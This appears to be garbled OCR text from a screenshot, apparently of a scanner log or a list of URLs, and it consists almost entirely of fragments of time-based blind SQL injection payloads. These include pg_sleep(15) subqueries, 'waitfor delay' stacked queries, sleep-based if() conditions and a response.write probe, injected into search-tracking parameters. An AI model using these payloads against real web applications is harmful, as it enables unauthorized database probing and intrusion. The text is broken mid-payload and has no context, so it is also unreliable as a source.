
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
(select+76+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+gkakslha'))+or+598=response.write(9978686*999273
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
tristanjackso
•
banflix&amphzle6idd'; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0'xor(if(now()=sysdate()
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;@@958zs;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--
jb90enef'+or+528=
(select+528+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd'zsgnxqs9'+or+152=
(select+152+from+pg_sleep(15))--